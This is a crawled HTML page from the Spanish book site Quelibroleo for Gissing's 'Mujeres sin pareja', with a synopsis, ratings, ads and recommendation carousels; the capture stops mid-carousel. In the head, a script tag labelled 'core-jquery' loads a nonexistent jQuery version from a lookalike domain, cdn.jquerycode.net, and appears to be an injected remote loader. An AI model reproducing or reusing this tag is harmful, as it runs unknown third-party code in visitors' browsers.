

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/mujeres-sin-pareja
body_size: 13486
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="gtVblq8pv9tIMyphndKkF4Dp3doqMxam6mEBnwXo">

        <meta name="title" content="MUJERES SIN PAREJA - GISSING GEORGE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1272453037.jpg"/>
    <meta property="og:image:alt" content="MUJERES SIN PAREJA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/mujeres-sin-pareja"/>
    <meta property="og:title" content="MUJERES SIN PAREJA - GISSING GEORGE"/>
    <meta property="og:description" content="Con «Mujeres sin pareja» George Gissing introduce un gran tema: la cuestión de la independencia de la mujer en todos sus ámbitos, en clave realista y con cierta dureza aunque con una óptica objetiva y moderna. George Gissing nació en Wakefield en 1857. Truncó una prometedora carrera académica cuando..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "MUJERES SIN PAREJA",
    "author": {
        "@type": "Person",
        "name": "GISSING, GEORGE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1272453037.jpg",
    "description": "Con «Mujeres sin pareja» George Gissing introduce un gran tema: la cuestión de la independencia de la mujer en todos sus ámbitos, en clave realista y con cierta dureza aunque con una óptica objetiva y moderna. George Gissing nació en Wakefield en 1857. Truncó una prometedora carrera académica cuando..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>MUJERES SIN PAREJA - GISSING GEORGE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="MUJERES SIN PAREJA - GISSING GEORGE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Con «Mujeres sin pareja» George Gissing introduce un gran tema: la cuestión de la independencia de la mujer en todos sus ámbitos, en clave realista y con cierta dureza aunque con una óptica objetiva y moderna. George Gissing nació en Wakefield en 1857. Truncó una prometedora carrera académica cuando...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="MUJERES SIN PAREJA - GISSING GEORGE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Con «Mujeres sin pareja» George Gissing introduce un gran tema: la cuestión de la independencia de la mujer en todos sus ámbitos, en clave realista y con cierta dureza aunque con una óptica objetiva y moderna. George Gissing nació en Wakefield en 1857. Truncó una prometedora carrera académica cuando...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/mujeres-sin-pareja">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="MUJERES SIN PAREJA - GISSING GEORGE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Con «Mujeres sin pareja» George Gissing introduce un gran tema: la cuestión de la independencia de la mujer en todos sus ámbitos, en clave realista y con cierta dureza aunque con una óptica objetiva y moderna. George Gissing nació en Wakefield en 1857. Truncó una prometedora carrera académica cuando...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/mujeres-sin-pareja" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "gtVblq8pv9tIMyphndKkF4Dp3doqMxam6mEBnwXo";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/mujeres-sin-pareja', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="gtVblq8pv9tIMyphndKkF4Dp3doqMxam6mEBnwXo">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="gtVblq8pv9tIMyphndKkF4Dp3doqMxam6mEBnwXo">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1272453037.jpg" alt="MUJERES SIN PAREJA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="26035">
                            <div style="float:left">
                                <h3>MUJERES SIN PAREJA <small><a href="https://quelibroleo.com/autores/gissing-george">GISSING, GEORGE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1272453037.jpg" alt="Portada de MUJERES SIN PAREJA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="9.00">
                                            9
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/alba">ALBA</a></li>
                                                <li><span>Año de edición</span> 2001</li>
                                                <li><span>ISBN</span> 9788484280774</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=MUJERES+SIN+PAREJA https%3A%2F%2Fquelibroleo.com%2Fmujeres-sin-pareja via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/mujeres-sin-pareja', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/mujeres-sin-pareja"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788484280774&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788484280774" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="MUJERES SIN PAREJA">
                            <input type="hidden" name="id_libro" value="26035" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="GISSING, GEORGE" id="autor">
                            <input type="hidden" name="_token" value="gtVblq8pv9tIMyphndKkF4Dp3doqMxam6mEBnwXo">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Con «Mujeres sin pareja» George Gissing introduce un gran tema: la cuestión de la independencia de la mujer en todos sus ámbitos, en clave realista y con cierta dureza aunque con una óptica objetiva y moderna. George Gissing nació en Wakefield en 1857. Truncó una prometedora carrera académica cuando en 1876 fue despedido del Owens College de Manchester por robar dinero para ayudar a una prostituta con la que se casó y emigró a EE.UU.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="1" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/gissing-george" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nueva-grub-street">
																	<img src="https://quelibroleo.com/images/libros/libro_1272453215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="26037"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-nueva-grub-street"><span>LA NUEVA GRUB STREET</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gissing-george">GISSING, GEORGE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad">
																	<img src="https://quelibroleo.com/images/libros/9788420471839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.662 votos"
							     							     
							     data-id="1442"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			410 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.439 votos"
							     							     
							     data-id="3306"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			224 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1513843772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.125 votos"
							     							     
							     data-id="1443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2"><span>EL AMOR EN LOS TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-santos-inocentes">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
